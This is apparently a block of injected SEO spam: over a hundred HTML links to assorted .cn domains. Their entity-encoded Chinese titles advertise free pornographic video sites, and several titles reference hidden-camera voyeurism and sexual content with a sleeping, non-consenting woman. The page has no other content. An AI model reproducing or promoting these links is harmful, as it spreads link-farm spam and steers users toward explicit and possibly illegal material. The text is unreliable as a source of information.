<a href="http://ghne.com.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://redder.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://artsonic.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://hoteljc.com.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://nr80.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E45;&#x4E45;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://engineservicedesign.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://sf999sf.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hazsw.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://clc123.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://szshhjksy.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lezt.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gotocom.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fzbrl.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://baigouluggages.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x6BDB;&#x7247;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x871C;&#x6843;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x54C8;&#x54C8;av</a>|
<a href="http://9qj3.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://unclesmith.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://ueaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://akjfga.cn" target="_blank">&#x0430;&#x2174;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://bjwlt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x599E;&#x599E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://95168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://yslama.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jopj.com.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://44128.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://sss988com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anhuineiyi.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lunze.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;99</a>|
<a href="http://00263.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://51ynm.cn" target="_blank">&#x62A4;&#x58EB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kemart.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://yzblh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://54hz.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x73A9;&#x5F04;&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://sysjz.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://pointo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n4yvjlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://tjbfsy.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://kzsms.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://manggairen.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://niansan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bianzhihual.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://zqre.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x7CBE;&#x54C1;2021</a>|
<a href="http://dbcm.com.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iexn.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yicai998.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://shanhen.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://taiyangdaotour.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://hozk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://cnpaint.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://zj-sc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://wscscc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x4E13;&#x7816;&#x7801;&#x533A;2021</a>|
<a href="http://yyxsw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://untitle.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://efnl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzjb168.cn" target="_blank">99&#x8272;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;11p</a>|
<a href="http://sheima2017.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://jywzw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://casts.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://44128.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://kwangyamei.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gkpa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://hyj780666.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://c1121.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://nr80.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yulonggf.com.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmqisheng.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://iquegui.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://wilkinsongroup.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tqsj.com.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://boytom.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x81C0;</a>|
<a href="http://njjiehai.cn" target="_blank">&#x6027;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moonlight88.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://littleglasses.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnhgct.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x7740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;</a>|
<a href="http://bgbu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytzhzp.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://amghcgo.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dgdseva.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://ujzz.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://e-tgyy.cn" target="_blank">99&#x8272;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;11p</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://fmur.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongqingsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7EBF;</a>|
<a href="http://pnmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zgfltc.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoban8.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;</a>|
<a href="http://adwedoo.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://mrdkv.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://zhucekuaijishi6.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://2t.org.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://6il.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kpua.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://gxstj.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://gsat.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://matadors.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;av</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://mama61.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://00263.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://30580.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yhve.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x7CBE;&#x54C1;2021</a>|
<a href="http://hzlhccls.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzhszd.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x8D44;&#x6E90;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fdjlb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://zqre.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://cnpin.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://9696k.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://h20829.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://dongye.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://809u.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://efnl.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8C03;&#x6559;</a>|
<a href="http://pnmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boytom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dilkui.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qzw.sd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x6700;&#x5927;&#x7F51;&#x7AD9;</a>|
<a href="http://gzlegend.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://first2move.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
